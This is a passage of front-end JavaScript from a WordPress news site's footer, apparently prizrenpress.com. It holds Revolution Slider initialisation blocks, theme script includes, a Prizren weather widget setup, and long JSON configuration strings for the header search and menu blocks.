			revapi13.revolutionInit({
					revapi:"revapi13",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"800,300,1000,1000",
					gridheight:"400,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"400,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider153"] = {once: RS_MODULES.modules["revslider153"]!==undefined ? RS_MODULES.modules["revslider153"].once : undefined, init:function() {
			window.revapi15 = window.revapi15===undefined || window.revapi15===null || window.revapi15.length===0  ? document.getElementById("rev_slider_15_3") : window.revapi15;
			if(window.revapi15 === null || window.revapi15 === undefined || window.revapi15.length==0) { window.revapi15initTry = window.revapi15initTry ===undefined ? 0 : window.revapi15initTry+1; if (window.revapi15initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider153"].init()}); return;}
			window.revapi15 = jQuery(window.revapi15);
			if(window.revapi15.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_15_3"); return;}
			revapi15.revolutionInit({
					revapi:"revapi15",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"900,900,900,900",
					gridheight:"300,300,300,300",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"300,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider204"] = {once: RS_MODULES.modules["revslider204"]!==undefined ? RS_MODULES.modules["revslider204"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_4") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider204"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_4"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"800,300,1000,1000",
					gridheight:"400,768,960,720",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"400,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider225"] = {once: RS_MODULES.modules["revslider225"]!==undefined ? RS_MODULES.modules["revslider225"].once : undefined, init:function() {
			window.revapi22 = window.revapi22===undefined || window.revapi22===null || window.revapi22.length===0  ? document.getElementById("rev_slider_22_5") : window.revapi22;
			if(window.revapi22 === null || window.revapi22 === undefined || window.revapi22.length==0) { window.revapi22initTry = window.revapi22initTry ===undefined ? 0 : window.revapi22initTry+1; if (window.revapi22initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider225"].init()}); return;}
			window.revapi22 = jQuery(window.revapi22);
			if(window.revapi22.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_22_5"); return;}
			revapi22.revolutionInit({
					revapi:"revapi22",
					DPR:"dpr",
					duration:"5000ms",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"800,300,1000,1000",
					gridheight:"800,960,960,860",
					lazyType:"smart",
					perspective:600,
					perspectiveType:"global",
					editorheight:"800,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>

<script type="text/javascript" src="https://prizrenpress.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_25';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Prizren","api_location":"Prizren","api_language":"en","api_key":"4d99fdabeab40f86485ab0cdefab561b","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[6.5,43.6],"today_humidity":83,"today_wind_speed":[1.1,0.7],"today_min":[6.5,43.6],"today_max":[6.5,43.6],"today_clouds":0,"current_unit":0,"forecast":[{"timestamp":1763067600,"day_name":"Enj","day_temp":[7,44],"owm_day_index":0},{"timestamp":1763078400,"day_name":"Pre","day_temp":[15,58],"owm_day_index":1},{"timestamp":1763164800,"day_name":"Sht","day_temp":[18,65],"owm_day_index":9},{"timestamp":1763251200,"day_name":"Die","day_temp":[18,65],"owm_day_index":17},{"timestamp":1763337600,"day_name":"H\u00ebn","day_temp":[18,65],"owm_day_index":25},{"timestamp":1763424000,"day_name":"Mar","day_temp":[15,58],"owm_day_index":33}]});
				});
			
			

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_37';
                tdbSearchItem.blockAtts = '{"results_msg_align":"content-horiz-center","image_floated":"float_left","image_size":"td_324x400","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 16px","all_modules_space":"eyJhbGwiOiIxMHB4IiwibGFuZHNjYXBlIjoiMTBweCIsInBvcnRyYWl0IjoiMTBweCJ9","form_padding":"eyJhbGwiOiIzMHB4IiwibGFuZHNjYXBlIjoiMjBweCIsInBvcnRyYWl0IjoiMjBweCJ9","form_border":"0","form_align":"content-horiz-right","results_padding":"eyJhbGwiOiIwIDMwcHggMzBweCIsImxhbmRzY2FwZSI6IjAgMjBweCAyMHB4ICIsInBvcnRyYWl0IjoiMCAyMHB4IDIwcHgifQ==","results_border":"0 0 1px 0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAiLCJsYW5kc2NhcGUiOiI2cHggMCIsInBvcnRyYWl0IjoiNHB4IDAifQ==","modules_divider":"","modules_divider_color":"rgba(127,127,127,0.1)","h_effect":"","image_height":"100","meta_info_horiz":"content-horiz-left","meta_info_align":"","results_msg_color":"#4c4084","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_weight":"700","modules_category":"above","mc1_el":"16","f_title_font_line_height":"1.1","btn_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-cut-right","btn_icon_size":"12","btn_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE2cHgifQ==","btn_icon_space":"10","input_border_color":"rgba(0,0,0,0.05)","btn_shadow_shadow_color":"rgba(0,0,0,0.39)","btn_icon_pos":"after","inline":"yes","input_padding":"0","title_txt_hover":"#4c4084","form_width":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","f_input_font_family":"947","f_placeholder_font_family":"947","f_title_font_family":"947","f_title_font_transform":"","cat_txt_hover":"#000000","image_width":"27","tdicon":"td-icon-magnifier-big-rounded","icon_color_h":"#4c4084","arrow_color":"#d6d6d6","ex_txt":"#a5a5a5","mc1_tl":"16","toggle_txt_pos":"","toggle_txt_color":"#000000","icon_padding":"eyJhbGwiOiIyLjQiLCJwb3J0cmFpdCI6IjMuMSIsImxhbmRzY2FwZSI6IjMuMSJ9","btn_bg_h":"[base64]","form_shadow_shadow_size":"2","form_shadow_shadow_offset_vertical":"0","form_shadow_shadow_color":"rgba(0,0,0,0.11)","f_meta_font_weight":"400","f_meta_font_family":"582","modules_category_padding":"3px 4px 2px","input_placeholder":"type here...","input_border":"0 0 2px 0","f_results_msg_font_family":"947","f_results_msg_font_transform":"","f_results_msg_font_weight":"","f_results_msg_font_style":"normal","f_placeholder_font_size":"14","f_placeholder_font_weight":"400","image_alignment":"20","f_input_font_size":"14","f_input_font_weight":"400","placeholder_opacity":"0.01","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","float_block":"yes","title_txt":"#051d2d","cat_bg":"#4c4084","f_ex_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","art_title":"0 0 2px","tdc_css":"eyJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OCwiYWxsIjp7Im1hcmdpbi10b3AiOiIxIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#000000","show_form":"yes","form_offset":"1","btn_bg":"#4c4084","modules_on_row":"50%","results_limit":"6","results_msg_color_h":"#4c4084","author_txt":"#000000","author_txt_hover":"#000000","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","modules_category_margin":"0 0 7px 0","date_txt":"#000000","btn_text":"Kerko","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset_left":"","form_content_width":"","form_align_screen":"","placeholder_travel":"0","input_radius":"","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","open_in_new_window":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","input_bg":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_color":"","btn_color_h":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_37');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_42';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_42');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"582","f_elem_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDI0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"947","f_title_font_weight":"700","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","image_height":"55","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiNnB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"582","f_mm_sub_font_family":"947","mm_elem_color_a":"#4c4084","title_txt_hover":"#4c4084","tds_menu_sub_active1-sub_text_color_h":"#4c4084","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#4c4084","pag_h_border":"#4c4084","f_elem_font_line_height":"eyJhbGwiOiI1NXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjExIiwibGFuZHNjYXBlIjoiMTIifQ==","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(76,64,132,0.05)","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-down","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_size":"10","modules_category_padding":"3px 4px 2px","f_meta_font_family":"582","f_meta_font_weight":"400","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1502","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAiLCJhbGwiOiIxMiJ9","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"#4c4084","cat_txt":"#ffffff","mm_subcats_bg":"#ffffff","author_txt":"#000000","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#4c4084","sub_shadow_shadow_offset_vertical":"0","align_horiz":"content-horiz-center","f_elem_font_spacing":"-0.5","f_cat_font_spacing":"1","f_meta_font_line_height":"1","f_meta_font_style":"italic","date_txt":"#000000","sub_rest_top":"-18","sub_first_left":"-4","show_mega_cats":"yes","tds_menu_active1-line_color":"","tds_menu_active1-line_height":"0","f_mm_sub_font_line_height":"1.4","main_sub_icon_align":"eyJhbGwiOi0xLCJwb3J0cmFpdCI6IjAifQ==","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_42","tdc_css_class":"tdi_42","tdc_css_class_style":"tdi_42_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_52';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_52');

